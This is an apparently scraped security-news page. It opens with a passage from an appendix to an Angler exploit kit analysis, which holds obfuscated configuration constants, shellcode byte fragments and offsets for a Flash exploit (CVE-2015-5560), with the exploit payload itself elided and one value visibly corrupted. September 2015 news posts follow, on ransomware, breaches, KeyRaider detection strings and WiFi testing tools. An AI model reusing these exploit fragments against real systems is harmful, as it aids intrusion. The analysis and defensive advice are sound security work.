“lIIll”:4294967040,“IllII”:4294901760,“IllIII”:4278190080,“IlIlI”:65280,“lllII”:16711680,“Illlll”:19,“IIIIIl”:4096,“Illll”:4294963200,“IllIl”:4095,“IlIIll”:14598366,
“IIIIlI”:48,“llIIlI”:32,“IlIIIl”:15352,“lIIIII”:85,“llIlII”:4096,“llllII”:311296000,“IlIlII”:61440,“IIlIll”:24,“lllllI”:32,“lllIll”:17239,“IllIIl”:15,“lIllll”:256,“IIIlll”:76,“IllIlI”
:144,“IIIIII”:65536,“IIlllI”:100000,“llIlll”:28,“IIIlII”:60,“llIlIl”:44,“lIIIll”:28,“IllllI”:128,“IIllIl”:20,“IlIlIl”:12,“lIIIlI”:16,“IlIllI”:4,“llIIII”:2,“llllll”:110,“IlIlll”:64,“IIIIll”:–1,“lIlIII”:0,“IIIllI”:1,“lIIllI”:2,“IlIIII”:3,“IlllIl”:4,“lllIII”:5,“lIlllI”:7,“lIIIIl”:9,“lllIlI”:10,“IllIll”:11,“IIIlIl”:12,“IIlIII”:–2146823286,“llIIIl”:[148,195],“lllIIl”:[88,195],“IlIIlI”:[137,65,12,195],“lIIlIl”:[255,224],“IIllll”:[255,80,76],“lIlIlI”:[139,184,144,0,0,0],“IIlIlI”:[122908,122236,125484,2461125,208055,1572649,249826,271042,98055,62564,162095,163090,340146,172265,163058,170761,258290,166489,245298,
172955,82542],“IIlIIl”:[76514,78206,169140,1564283,57653,92732,277930,57206,212281,94821,94789,140864,95448,95192,89830,133640],“lIllIl”:[150104,149432,152680,3202586,214836,3204663,361185,285227,103426,599295,365261,226292,410596,180980,226276,179716,320389,175621,307381,
792144,183476],“IlllII”:[68393,159289,2065114,93035,78635,263996,90969,131279,116207,116175,67007,117999,117551,3965891,96438,107246],“llIIll”:[54887,141400,75989,63764,1761036,68463,201153,1001000],“llIllI”:[120559,120527,121839,120834,120386,119458,117442],“lIlIll”:48,“lIIllll”:57,“lIIlII”:65,“llllIl”:90,“IIIIlll”:97,“lIlllII”:122,“IIllII”:16640,“llIIIlI”:23040,“IlIlIII”:4259840,“lIIlIIl”:5898240,“IIlIIIl”:1090519040,“IlIIlII”
:1509949440,“IllIIlI”:32,“lIlIIl”:8192,“IIlIIll”:2097152,“lIIlllI”:536870912,“llIlIIl”:{“17416”:4080636,“17496”:4080636,“17631”:4084748,“17640”:4084748,“17689”:4080652,“17728”:4088844,“17801”:4088844,“17840”:4088840,“17905”:4088840}}
Appendix F. Decrypted Exploit and the Shellcode for the CVE-2015-5560 Vulnerability from the Traffic Dump of the New Angler Version
1
2
3
4
5
{“IIl”:“flash.utils.ByteArray”,“lIl”:“flash.system.Capabilities”,“lII”:“flash.utils.Endian”,“IlI”:“flash.media.Sound”,“lI”:“flash.display.BitmapData”,“Il”:
“51432096JhvTqLk896S”,“llI”:“win “,“II”:“os”,“III”:“toLowerCase”,“l”:“toString”,“I”:“version”,“ll”:“playerType”,“lll”:“substr”,“Ill”:“split”,“IIll”:“length”,“lIII”:“activex”,“IllI”:“plugin”,“IIIl”:“windows 8″,“llll”:“windows 8.1″,“lllI”:“position”,“lIlI”:“writeInt”,“IlIl”:“,”,“IIlI”:“LITTLE_ENDIAN”,“llII”:“endian”,“Illl”:“writeUnsignedInt”,“lIll”:“readUnsignedInt”,“IIII”:“clear”,“IlII”:
“loadCompressedDataFromByteArray”,
“llIl”:“lock”,“IlIIl”:“id3″,“IIIlI”:“getPixel”,“lIIl”:“setPixel”,“IIIII”:“getPixel32″,“lIIII”:“setPixel32″,“IlllI”:“uncompress”,“IIlll”:“eNrt3N9rV3Ucx
… <gz compressed and base64 encoded exploit here> …
SjU2nniwfHH/rsoZljfva+jo2777rP/nXvF8\u003d”,“lllII”:40,“IllIl”:0,“IlIII”:1,“lIIlI”:2,“lIlll”:3,“lIlII”:4,“lllIl”:5,“lllll”:6,“IIlIl”:7,“llIIl”:8,“llllI”:9,“IIIll”:10,“IllII”:12,“IIllI”
:16,“llIlI”:20,“lIIll”:24,“lIIIl”:32,“lIlIl”:35,“Illll”:36,“IlIlI”:40,“IIlII”:44,“IIIIl”:48,“llIIII”:56,“IlIll”:60,“IlIlII”:64,“IIlIIl”:68,“IlIllI”:88,“IIlIII”:96,“lIIIII”:700,
“lIllIl”:1000,“lIIlll”:127,“llIlII”:255,“lIIlII”:65280,“lIlllI”:4278190080,“IlIIII”:4294901760,“lIIIll”:4294967040,“llIlIl”:16777215,“IIIlII”:32639,“IllIll”:2139062143,
“lllllI”:4096,“lIlIll”:12582912,“IIllII”:4,“IIIIlI”:4293769918,“IIIIIl”:4290706126,“lIIlIl”:1073741824,“lllIlI”:16384,“IIllll”:16384,“IIIIll”:2989,“IIlIlI”:3133078208,
“llIIll”:65535,“lllIll”:9460301,“Illlll”:50068,“lIIIIl”:3272131715,“llIIIl”:4283498891,“IlIlIl”:2128,“lIIllI”:4096,“IIIIII”:369054032,“IlIIIl”:4096,“llllII”:1778939391,
“IlIIlI”:50069,“IllIlI”:50071,“lIIIlI”:212,“llIIlI”:4277009102,“IIIlll”:4276992702,“llIllI”:32,“IllllI”:28,“IllIII”:3435973836,“lllIII”:1476,“IlllIl”:4096,“IlIIll”
:4293844428,“llllll”:283873424,“lIllll”:1894496,“IIlllI”:2337756701,“lllIIl”:74485048,“IIIllI”:1604691365,“llIlll”:4236859486,“IIllIl”:2425406301,“IIlIll”:552308880,
“IlllII”:3401824,“IlIlll”:1348534272,“IllIIl”:232,“IIIlIl”:3900921856,“IllllIl”:2337756717,“IIlIIII”:1888292984,“lIlIlI”:2779096340,“lIlIIl”:277569119,“lIlIII
”:2298759307,“IIlIIlI”:1217073226,“IIIlIIl”:340429064,“lIllII”:1477208203,“IIlIlIl”:2198889099,“llllllI”:1660880068,“llIIlII”:2425393172,“llllIl”:840,“lIlIlII”
:16384,“IIIIlIl”:4096,“IllllII”:252,“IlllIIl”:3072,“lllIIIl”:104,“IIlIlII”:4276992512,“IIllI000309,“IIIllII”:180000209,“llllIIl”:448,“lIllllI”:16384,“lllllIl”:1447244336}
Why Ransomware Will Continue to Rise in 2015
9.9.2015
Be afraid. Seriously. Ransomware is growing up fast, causing painful disruptions across the Internet, and it will get much worse in 2015.
Ransomware is the criminal activity of taking hostage a victim’s important digital files and demanding a ransom payment to return access to the rightful owner. In most cases files are never removed, simply encrypted in place with a very strong digital lock, denying access to the user. If you want the key to restore access to precious family photos, financial documents, or business files, you must pay.
An entertaining and enlightening opinion piece in The New York Times highlighted how an everyday citizen was impacted, the difficulties in paying the ransom, and how professional the attackers support structure has become.
Everyone is at risk. Recently, several law enforcement agencies and city governments were impacted. Some of them paid the attackers for their “decrypt service.” This form of digital extortion has been around for some time, but until recently it has not been too much of a concern. It is now rapidly gaining in popularity as it proves an effective way of fleecing money from victims both large and small.
With success comes the motivation to continue and improve. Malware writers are investing in new capabilities, such as Elliptic Curve Cryptography for more robust locks, using the TOR network for covert communications, including customer support features to help victims pay with cryptocurrency, and expanding the technology to target more than just static files.
Attackers are showing how smart, strategic, and dedicated they are. They are working hard to bypass evolving security controls and processes. It is a race. Host-based security is working to better identify malware as it lands on the device; but a new variant, Fessleak, bypasses the need to install files on disk by delivering malicious code directly into system memory. TorrentLocker has adapted to avoid spam filters on email systems. OphionLocker sneaks past controls via web browsing by using malicious advertising networks to infect unsuspecting surfers.
One of the most disturbing advances is a newcomer RansomWeb’s ability to target databases and backups. This opens an entirely new market for attackers. Web databases have traditionally been safe from attacks due to technical complexities of encrypting an active database and the likelihood of good backups, which can be used in the event of an infection. RansomWeb and the future generations that will use its methods will target more businesses. Every person and company on the web could come across these dastardly traps and should be worried.
Cybersecurity Predictions
In this year’s Top10 Cybersecurity Predictions, I forecast the growth of ransomware and a shifting of attacks to become more personal. The short-term outlook is definitely leaning toward the attackers. In 2015 we will see the likes of CryptoWall, CoinVault, CryptoLocker, RansomWeb, OphionLocker, Fessleak, TeslaCrypt, TorrentLocker, Cryptobit, and others continue to evolve and succeed at victimizing users across the globe. It will take the very best security minds and a depth of capabilities working together to stunt the growth of ransomware.
Security organizations will eventually get the upper hand, but it will take time, innovation, and a coordinated effort. Until then, do the best you can in the face of this threat. Be careful and follow the top practices to protect from ransomware:
A layered defense (host, network, web, email, etc.) to block malware delivery.
Savvy web browsing and email practices to reduce the inadvertent risk of infection.
Be prepared to immediately disconnect from the network if you suspect malware has begun encrypting files.
Healthy, regular backups in the event of you become a victim and must recover.
Alternatively, if you choose not to take protective measures, I recommend becoming familiar with cryptocurrency transfers and stress management meditation techniques.
Reminder! If You Haven't yet, Turn Off Windows 10 Keylogger Now
8.9.2015
Do you know? Microsoft has the power to track every single word you type or say to its digital assistant Cortana while using its newest operating system, Windows 10.
Last fall, we reported about a 'keylogger' that Microsoft openly put into its Windows 10 Technical Preview saying the company 'may collect voice information' as well as 'typed characters.'
It was thought that the company would include the keylogger only within the Technical Preview of Windows 10, just for testing purpose. But, the thought was Wrong!
The keylogger made its ways to Windows 10 public release offered by Microsoft for free due to which Windows 10 gained millions of adoption in just a few days after its first roll out back in July – but the free upgrade is not always free.
Yes, besides various privacy issues, there is a software component that tracks your inputs using your keyboard, voice, screen, mouse, and stylus, however, it is a bit more complicated than you thought.
Windows 10's Keylogger is More than Just a Keylogger
The component is not actually a keylogger in terms of malware.
It is more than that, as Microsoft openly says…
"When you interact with your Windows device by speaking, [handwriting], or typing, Microsoft collects speech, inking, and typing information – including information about your Calendar and People [contacts]…"
If that makes you feel creepy then need not to worry, because the good news is — You can Turn Off this Keylogger.
Here's How You can Turn Off the Keylogger
Click on the Start Menu, then open Settings.
Click on Privacy settings, which you'll find in the very last row of the menu.
Once you are in the Privacy menu, click on General
Under 'Send Microsoft info about how I write to help use improve typing and writing in the future' – Turn it to Off.
Now move ahead to the 'Speech, Inking and Typing' menu and click Stop getting to know me. This will help you turn off the speech tracking through dictation or Cortana.
privacy-settings-windows10
privacy-settings-windows10-voice
Due to several privacy issues built into Windows 10, Microsoft has gained a bad reputation.
Over a week ago, the company also introduced Windows 10 data collecting and user behavior tracking features to Windows 7 and Windows 8 as well, which might be a major privacy concern for many users.
However, you can stop Windows 7 and Windows 8 from spying on you. Here's how.
Warning! Seagate Wireless Hard Drives Have a Secret Backdoor for Hackers
8.9.2015
Several of Seagate's 3rd generation Wireless Hard drives have a secret backdoor for hackers that puts users' data at risk.
A Recent study done by the security researchers at Tangible Security firm disclosed an “undocumented Telnet services” with a hard-coded password in Seagate Wireless Hard Drives.
The secret Telnet Vulnerability (CVE-2015-2874) with an inbuilt user account (default username and password — "root") allows an attacker to access the device remotely, left users data vulnerable to theft.
According to US-CERT (Computer Emergency and Response Team) public advisory, multiple models of Seagate hard drives contain multiple vulnerabilities.
Affected devices are:
Seagate Wireless Plus Mobile Storage
Seagate Wireless Mobile Storage (Wirelessly streaming your tablet and smartphone’s data)
LaCie FUEL (Wirelessly extending storage for iPads)
The violation that an attacker can activate is, they can gain root access to the device and access the stored data by sitting somewhere at a remote location.
The nature of vulnerabilities are:
Use of Hard-coded Credentials
Direct Request ('Forced Browsing’)
Unrestricted Upload of File with Dangerous Type
The Security Advisory also mentions other vulnerabilities that could allow an attacker to directly download files from anywhere on the file system.
Fortunately, there’s an easy fix. Seagate recommended its affected customers to update the device firmware to version 3.4.1.105 to address these issues.
You can download the latest patched firmware from Seagate's website.
This Creepy App Captures Users' Private Moment Photos and Blackmails for Money
8.9.2015
How difficult is for hackers to take over your personal photographs?
They just need to trick you to download an app, or may be a Porn app.
Yes, if you are one of those who can't resist watching porn then you could be an easy target for hackers who are distributing ransomware via malicious pornography app to run you out of your money.
A pornography application for Android called Adult Player that promises free pornographic videos has been caught taking photographs of users and then extorting them for ransom (Cyber Extortion).
Once installed, Adult Player gains administrator access to the victim's device, which then allows it to load malicious ransomware files.
When Hackers Turn to Blackmail: Demands $500 Ransom
When a user opens the app, Adult Player secretly takes photos of the user with the help of front-facing camera and then demands a $500 (£330) ransom in order to restore the device access and delete all photos stored on attackers server.
Before demanding ransom, the ransomware locks the victim's device to prevent access from regular use and displays a warning message until the payment is received through PayPal.
According to the researchers from the security firm Zscaler, which uncovered the creepy nature of Adult Player, the app isn't available on the official Google Play Store and is distributed through adult websites.
How to Get Rid of this Android Ransomware?
Adult Player takes complete control of your device using the administrator privileges that you grant the app before installing, therefore restarting your device won't cause the ransom page requesting $500 to disappear.
However, you can uninstall Adult Player by following these simple steps:
Boot your device into "Safe Mode," as it boots your device with default settings without running any third-party applications and allowing users to delete malicious software.
To uninstall the ransomware from your device, you need to first remove administrator privilege by going to Settings –> Security –> Device Administrator and then select ransomware app and deactivate it.
Once this is done, you can again go to Settings –> Apps –> Uninstall ransomware app.
The bottom line:
To avoid falling a victim to malicious apps like Adult Player, Android users are again reminded:
Don't install apps from outside of the Google Play Store
Don't grant administrator privileges to apps unless you truly trust them
Read More:
'Tox' Offers Free build-your-own Ransomware Malware Toolkit
Free Ransomware Decryption and Malware Removal ToolKit
These Top 7 Brutal Cyber Attacks Prove 'No One is Immune to Hacking' — Part I
8.9.2015
If you believe that your organization is not at real risk of cyber attack, then you are absolutely wrong.
Incidents of massive data breaches, advanced cyber attacks coming from China, groups like Syrian Electronic Army, Hacking Point of Sale machines at retailers such as Target have splashed across the news in the last one year.
Whether a Government Agency or Private Company, Small or a Large Tech Company....
...It’s no secret that No one is Immune to Cyber Attacks.
This article is the first in a two-part series from The Hacker News, listing first four out of Top 7 Brutal Cyber Attacks.
And here we go...
#1 "Hacking Team" Data Breach
Hacking Team, the controversial spyware company, recently been hacked by some unidentified hackers that exposed over 400 gigabytes of its internal sensitive data on the Internet.
Milan (Italy) based IT firm ‘Hacking Team’ sells intrusion and surveillance software solutions to Governments and Law Enforcement agencies worldwide.
Hacking Team is infamous for its commercial surveillance tool named as Remote Control System (RCS), which is capable of spying activities and remotely accessing target system’s microphone and camera.
However, sometimes even Hackers get Hacked! So same happened with Hacking Team when hackers not only defaced Hacking Team’s own Twitter account but also leaked:
Executive Emails
Source codes for Hacking and Spyware Tools
Zero-day exploits, including for Flash, Internet Explorer
Government client list with date of purchase and amount paid
…Marking the attack as one of the biggest cyber attacks on any Company.
One of the aspects of the data breach showed the lack of protection implementations within the organization and using weak passwords.
#2 Ashley Madison Data Breach
TIP: No website can guarantee privacy of your identity, Credit card details, personal photos or any other information. [Read more]
Two months ago, Toronto-based Ashley Madison website, popular as an online Married Dating portal for extramarital affairs with the tagline "Life is Short. Have an Affair," was hacked by ‘The Impact Team’.
Hackers allegedly gained access to millions of its customers information database and posted 10GB of personal data for its tens of Millions of customers, including their names and email addresses.
Frequently followed by another leak, where hackers released another 20GB of company's internal data, including personal e-mails from the CEO of Ashley Madison parent company Avid Life, Noel Biderman, along with the source code for its website and mobile apps.
The breach came just two months after an attack on another scandalous site, Adult Friend Finder where again millions of people’s very personal data were left exposed on the Internet.
The Ashley Madison and Adult Friend Finder hacking cases raise serious questions about what these dating websites are doing to ensure the security of their users' personal information.
#3 The Sony Pictures Hack
Remember last year when you were able to download and watch unreleased movies of Sony Pictures Entertainment?
Annie, Mr. Turner, Still Alice, To Write Love On Her Arms, and Brad Pitt's "Fury”...
...were leaked online on torrent websites, following a massive cyber attack on Sony Pictures last year by the Guardians of Peace (GOP) hacking group.
The hack wasn’t limited to unreleased movies — the unknown hackers leaked about 200 gigabytes of confidential data belonging to Sony Pictures from movie scripts to sensitive employees data, celebrity's' phone numbers and their travel aliases, making it the most severe hack in the History.
The massive cyber attack on the company was in response to the release of "The Interview" — a controversial North Korean-baiting film, where hackers threatened 9/11 Type attack at Theaters showing this movie.
As a result, Sony had to shut down its services for weeks. However, it struggled to solve the issue by pulling “The Interview” from theaters and eventually putting it up on Netflix.
But, things have not changed much for Sony. This was the second time Sony was targeted, and the intensity of the attack was such that even after taking the best measures, a subsequent amount of the company’s data was leaked to WikiLeaks.
#4 'Fappening' and 'Snappening'
When a surge of Nude Photos of Celebrities were leaked and went viral in August of 2014, the Internet had a meltdown.
Unknown Hacker was able to break into third-party applications connected to services like Facebook, Twitter, Instagram and Apple’s iCloud that led to a major incident known as “The Fappening”.
The Fappening mainly attacked female celebrities and leaked very private photographs of them, including Jennifer Lawrence, Kim Kardashian, Kirsten Dunst, Avril Lavigne and many others.
Within a month of “The Fappening,” another similar incident called “The Snappening” happened that leaked more than 100,000 nude videos and images of the Snapchat users.
In The Fappening, the Naked Pictures were allegedly retrieved due to a “brute force” security flaw in Apple’s iCloud file storage service. However, Apple denied it.
In case of The Snappening, Snapchat’s servers were not breached. Instead, the nude pictures of users were compromised due to third-party apps used to send and receive Snaps.
However, both the incidents marked as the biggest hacks of one of its kind.
These Top 7 Brutal Cyber Attacks Prove 'No One is Immune to Hacking' — Part II
8.9.2015
In Part I of this two-part series from The Hacker News, the First Four list of Top Brutal Cyber Attacks shows that whoever you are, Security can never be perfect.
As attackers employ innovative hacking techniques and zero-day exploits, the demand for increased threat protection grows.
In this article, I have listed another three cyber attacks, as following:
#5 Car Hacking
Driving a car is a network’s game now!
'Everything is hackable,' but is your car also vulnerable to Hackers?
General Motors’ OnStar application and cars like Jeep Cherokee, Cadillac Escalade, Toyota Prius, Dodge Viper, Audi A8 and many more come equipped with more advanced technology features.
These cars are now part of the technology very well known as the “Internet of Things”.
Recently two Security researchers, Chris Valasek and Charlie Miller demonstrated that Jeep Cherokee could be hacked wirelessly over the internet to hijack its steering, brakes, and transmission.
The OnStar application is an inbuilt unit attached to the interior, rearview mirror of the car with features such as remotely unlocking cars and starting the engines.
Similarly, Jeep manufactured Jeep Cherokee’s latest model is the fourth generation car fully equipped with the latest technology advancements.
In the recent incidents, Jeep Cherokee, as well as OnStar's application, were hacked leaving the cars as the slaves of the hackers and prone to accidents.
A security flaw in the car's entertainment system was compromised by two white hat hackers: Charlie Miller and Chris Valasek. The flaw allowed the hackers to inject malware into the system for remote control from miles away.
The hackers were able to turn up the music volume to the maximum and start the windshield wipers remotely while they were ‘10 miles away’.
An outrageous act they did was cutting off the transmission and disconnected the brakes that led the car crash into a ditch.
Reports say that both Jeep Cherokee and Escalade have an inherent security flaw. This is such:
The cars' apps, Bluetooth and telematics connecting the car to a cellular network like OnStar are on the same network as the engine controls, brakes, steerings and tire pressure monitor system.
Miller and Valasek said a car’s networked system could be an easy gateway for the hackers to come in with just the use of their mobile phones and a laptop.
What they need to do is just know the car’s IP address, and they can break into its system through a wireless internet connection.
#6 Data Breach at US Government Office of Personnel Management
United States Office of Personnel Management (US OPM) is an independent agency of the United States that works to recruit, retain and honor a world-class workforce for the American people.
The US OPM became a victim of a cyber attack twice that led to a data breach, compromising personal information of some 21.5 million related to current and former federal workers.
Hackers accessed sensitive data of US government officials that could be used for identity theft and cyber-espionage.
The stolen data included Social Security Numbers, employment history, residency and educational history, criminal and financial history, fingerprints, information about health, personal and business acquaintances.
Some stolen records also include findings from interviews conducted by background investigators that discussed sexual assaults and drug, mental health treatments and alcohol addictions.
Investigations reveal that China-based hackers were behind the data breaches at the Office of Personnel Management (OPM).
#7 Anthem Data Breach
Anthem Insurance Inc., previously known as WellPoint Inc, was a victim of a massive cyber attack in February.
Back in February, Cyber attackers executed a very sophisticated attack to gain unauthorized access to the company’s IT systems that had database of some 80 million people and obtained personal identifiable information (PII) relating to its consumers and employees.
The information accessed included:
Names,
Birthdays,
Social security numbers,
Email addresses
Employment information, including income data
The hackers gained access to Anthem's data by stealing the network credentials of at least five of its employees with high-level IT access.
The path may have been "Phishing", in which a fraudulent e-mail could have been used to trick employees into revealing their network ID and password, or into unknowingly downloading software code that gives the hackers long-term access to Anthem’s IT environment.
The company informed millions of its affected customers of the massive data breach that potentially exposed the personal information of its former as well as current customers.
Anthem appointed Mandiant, world’s leading cyber security organization, to evaluate the scenario and provide necessary solutions.
This is just the beginning...
These are just seven; there are many more! And it could reach you too.
The power of the cyberspace and the criminals hovering over it should not be underrated.
Chucking such happenings where your personal data is at risk and being irrational is not the solution rather it is the beginning of activities that will bother you big time in the future.
The cyberspace is like a dope that is capable of psychoactive effects. A proactive thinking and approach will take you ahead of the people on the other end.
Take the time to ponder over the incidents and respond wisely is all we have to say!
Ashley Madison's Company Secretly Running Online Escort Services
7.9.2015
Yes, you heard right.
Ashley Madison’s parent company Avid Life Media was secretly running an Online Escort Service, recently leaked documents revealed.
Avid Life Media was allegedly actively recruiting escorts for a separate online "dating" website, aiming at "sugar daddies".
Ashley Madison with tagline 'Life is short. Have an affair' made headlines over a month ago when it was hacked by the Impact Team, with millions of its users' personal data published online.
Now citing the leaked documents, The Daily Dot reported that an internal memo listed a shell company dubbed Pernimus Limited, which is described as one of Avid Life Media's 'legal entities'.
Pernimus Limited leased an escort website called Escorts.ca in 2013 that was similar to other online escort services that have triggered anti-prostitution raids by the United States law enforcement authorities.
The Escorts.ca website had remained active until Tuesday evening when it was abruptly suspended without explanation. However, the website appeared online on Saturday night.
Also Read: Disgusting! Ashley Madison was Building an App – 'What's your Wife Worth?'
Besides Escorts.ca, other leaked correspondence also indicates that Avid Life Media’s executives were actively recruiting escorts for another website it owned, "Arrangement Finders".
Arrangement Finders is a "sugar daddy" website with tagline is "Intimacy with a Twi$t." Here’s how its homepage appears:
Ashley-Madison-escort-services
The Daily Dot quoted an email from ALM employee John Santoro sent to ALM's then-CEO, Noel Biderman saying, "Tested out sending emails to 20 escorts."
Along the lines of "you look amazing. I am traveling on business. Are you on AF [Arrangement Finders]? I use that service when I travel for similar encounters."
After 5 Years, Now Google Ready to Comply with China's Censorship Laws for Business
7.9.2015
Google is planning to introduce a trimmed down special version of Google Play Store and Android Wear to The Mainland China.
But wait, if I’m not wrong…
Google had ended ties with China five years ago. Then what made Google to re-establish itself in China once again? Business??
Recent reports by Amir Efrati at The Information state that Google has massive plans to re-establish itself in the Mainland China.
The search engine giant is aiming to get approval from China (the largest populated country in the world) for:
Reviving Google as the Internet service provider
Designing a tailor-made Google play store for China
Android Wear software for the wearable existing in China
Smart steps, though, but what happened back in 2010?
Google and China always contradict each other, China's Internet laws and Google's censoring the search engine was one battle.
In 2010, Google famously retracted its search engine Google.cn from Mainland China, after they made accusations of the Chinese government for the data theft of unspecified intellectual property from their internal systems.
They suspected that some state-sponsored hackers conducted a targeted cyber attack on Google's Gmail, which China later denied.
Was it a mistake then, or is it the start of a new chapter now?; Why take a U-turn? Let bygones be bygones...Google must break the ice soon.
How to Remove KeyRaider Malware that Hacked Over 225,000 iOS Devices
7.9.2015
Jailbreaking your device may have got you the best of apps but after reading this you will know what a high price you could have to pay for the jailbreak.
Read on…
A malware named ‘KeyRaider’ has supposedly stolen user credentials of approximately 225K iPhone users. It has been given this name as it raids victims’ username and passwords, private keys and certificates.
Figures say that KeyRaider malware has affected a large number of users in China and worldwide 17 more countries. Also, the origin of malware is suspected to be in China, as said in investigations conducted by Palo Alto Networks for reporting any suspicious tweaks on iPhones.
Users falling prey to KeyRaider may be the victims of:
Ransomware
Data Theft
DDoS Attacks
Malware is targeting jailbroken phones and when in action, it captures Apple ID of the users and make transactions using it.
The researchers say that it is spreading with the help of Cydia app repositories that are popular among the jailbreakers for eliminating the security of the device and installing third party apps.
Palo Alto says:
“The malware hooks system processes through MobileSubstrate, and steals Apple account usernames, passwords, and device GUID by intercepting iTunes traffic on the device."
"KeyRaider steals Apple push notification service certificates and private keys, steals and shares App Store purchasing information, and disables local and remote unlocking functionalities on iPhones and iPads”
Also, the Palo Alto Networks team has said that this is the biggest ever breach that has happened involving Apple accounts.
Although lot of protection is no more present on jailbroken devices, following measures can be implemented to mitigate the risk as well:
Steps to Remove KeyRaider Malware
Apple device users can use the following method to determine by themselves whether their iOS devices was infected:
Install OpenSSH server app via Cydia
Connect to your device through SSH protocol
Go to /Library/MobileSubstrate/DynamicLibraries/ location on your device, and grep for these strings to all files in the same directory:
wushidou
gotoip4
bamu
getHanzi
If any dylib file contains any one of these strings, delete it and remove the plist file with the same filename, and then reboot your iOS device.
The solution is produced by WeipTech, a Weiphone Tech Team; a technical group startup consisting of users from Weiphone, which is one of the largest Apple fans websites in China.
China Police Arrest 15,000 Suspects for Alleged Cyber Crimes
7.9.2015
China Police has arrested nearly 15,000 people on suspicion of cyber crimes as part of an operation dubbed "Cleaning the Internet," according to reports.
According to the Chinese Ministry of Public Security (MPS), the suspects have been arrested for their involvement in cyber crimes that "jeopardized Internet security."
In July, China launched a six-month campaign codenamed "Cleaning the Internet" to fight online criminal activities.
Under the program, the police investigated 7,400 cases, including hacking, online fraud and the illegal sale of personal information, spread over 66,000 websites, the official website of the ministry stated.
"For the next step, the public security organs will continue to increase their investigation and crackdown on cyber crimes," according to the Chinese Ministry of Public Security.
The MPS did not clear exactly when the arrests took place but said the program also took down major online criminal cases as well as eliminated online gangs.
Police suspended more than 190,000 illegal online websites featuring vulgar contents including advertisements for pornography, firearms, explosives, and gambling.
China is considered to be a country that took the Internet as their virtual territory; a territory that must be ruled by government's laws and regulations. It's also the country that runs one of the world’s most sophisticated Internet censorship systems called The Great Firewall.
10 Free or Cheap WiFi Security Testing Tools
7.9.2015
Do not kid yourselves, security professionals. You need more than one WiFi security testing tool. Here are 10 free or inexpensive options.
Good news: All Wi-Fi CERTIFIED products support WPA2 (AES-CCMP) security. The bad news, however, is that they do not guarantee they can harden a WLAN against attack.
Breaches can still be caused by a poorly written policy, improper configurations, coding mistakes, unauthorized access points (APs) and other WLAN vulnerabilities. To catch them, administration policies on continuous surveillance and periodic assessments should be in place.
It's not possible to conduct a more thorough assessment with just one tool, no matter how great an administrator thinks the tool is. Each tool has its own inherent pluses and minuses. The administrator needs to build a defense-in-depth kit of many tools: some simple, some sophisticated; some free, some not. What's in the toolkit depends on the tool pluses, network size, risk tolerance, budget and personal preference.
Here is our suggested list of free or highly affordable wireless security test tools for your mobile devices.
Aircrack-ng: Common WiFi client exposures include weak configurations (e.g., accepting ad hoc requests or probing for free public WiFi hotspots) and authentication mistakes. Many free tools, including Aircrack-ng, are readily available to "crack" WEP keys or WPA/WPA2-PSKs. Aircrack-ng is an open source suite of tools that comes in handy for many tasks, including discovery, packet capture and WEP/PSK analysis.
CommView for WiFi: Sometimes WiFi exposures can go undetected. Many utilities are available to help administrators capture packets from the rogue APs. CommView for WiFi (free evaluation) provides a list of WiFi stations, per-node and per-channel statistics, ports, sessions and protocol distribution charts. It lets the administrator specify WEP or WPA keys to decrypt the encrypted packets. He can configure the alarms on suspicious packets, unknown addresses and rogue APs.
RF Explorer: Figuring out what causes WiFi to go wrong can be tedious. To make the diagnostic tasks easier, many lightweight tools are available for troubleshooting WiFi networks. RF Explorer's WiFi Combo Model is a simple RF spectrum analyzer that allows administrators to detect sources of RF interference and pick up rogue transmitters. The analyzer runs from an affordable hand-held device. It can be hooked up to a PC running sophisticated data acquisition and analysis software.
Vistumbler: Sometimes the administrator may suspect the location of a rogue AP is from a distant place. To find the location, the administrator should consider a stumbler/sniffer tool that supports GPS. One such tool is Vistumbler, an open source Windows application that displays the basic AP details and graphs of signal levels. In addition, the administrator can export access point GPS locations to a Google Earth kml file or GPX (GPS eXchange format). Live Google Earth will show the source of APs.
Homedale: It's not an easy task to figure out where WiFi APs are located so you can determine their signal strength. Homedale is a convenient way of searching for APs and monitoring their signal strength. This free tool shows the administrator a summary of all available APs with their signal strength, encryption (WEP/WPA/WP2), speed and channel. She can switch to a graph that dynamically shows the signal strength of detected APs. Right-clicking the mouse makes it possible to start logging and capture a screen shot.
Kismet: An assessment that shows the SSIDs makes it easier for the administrator to locate the networks. Kismet, an open source WiFi sniffing tool, finds "hidden" networks by listening to the transmissions from the APs. The discovered wireless packets can be imported into Wireshark, and TCPdump. Well suited for many wireless adapters for Mac OS X and Linux, Kismet only works with CACE AirPcap wireless adapters in Windows.
WiFi Survey: Sometimes administrators want to examine wireless network speeds and place speed test markers on a digital floor plan. This is possible with the free WiFi Survey that is designed for iPad and can support any iOS device. For a larger view of the floor plan, the administrator can use a projector connected to the device camera. To get WiFi signal information, the WiFi Survey Agent is run on Windows, Mac OS or on Android device. The information is sent to the WiFi Survey App via the wireless network.
Netspot: Dead zones without WiFi coverage can be difficult to uncover in an area of existing WiFi networks. Netspot, a free tool, uses a map on Mac OS to locate an empty channel with no wireless networks. It helps the administrators identify wireless interference and configuration issues and find sources of excessive noise in existing WiFi networks. After fixing the issues, the administrator can determine where the new WiFi hotspots should be optimally located.
WiFi Surveyor: Graphical charts on RF environment are better viewed on a laptop than on a handheld device. The affordable WiFi Surveyor creates these charts with data collected from a handheld RF Explorer spectrum analyzer. It helps the administrators detect sources of RF interferences. Included in this tool is Wi-Fi Scanner that lets the administrator see how far an AP's signal strength is from the point of measurement he selects on the map. Comparing snapshots on existing AP's details at different times makes it possible to properly locate new WiFi RF devices to avoid RF interferences.
WirelessNetView: In a multi-task environment, running WirelessNetView in the background helps to keep track of the changes in the activity of WiFi networks. When a new network is discovered, this freeware tool triggers a beep. For each detected network, it shows if security has been enabled and CCMP is supported by a WiFi network. The administrator can download an external file of company names associated with the MAC address for each WiFi device. The file must be in the same folder of the WirelessNetView application.
Apple to Built Fuel Cell Battery that Could Power iPhones and Macbooks for Weeks
5.9.2015
Nothing could be scarier than that little battery icon in our smart hits the red. All our focus shifts towards searching the nearest charging outlet – and it happens all too often.
Yes, the short battery life is the worst thing about our smartphones. It forces us to always carry chargers and battery banks, as well as continually chase plugs walls.
But don't worry; Apple is looking to fix this problem soon.
The technology giant is working on batteries that could Power its MacBooks and iPhones for 7 Days, according to a new patent filed by Apple.
Batteries that Last for 7 Days
Apple has filed a new patent for a 'fuel cell system' that would replace the existing toxic batteries resided in its Macbooks with cells that could last "for days or even weeks without refuelling".
The patent, 'Fuel Cell System to Power a Portable Computing Device', describes:
A fuel cell system that converts fuel to electrical power
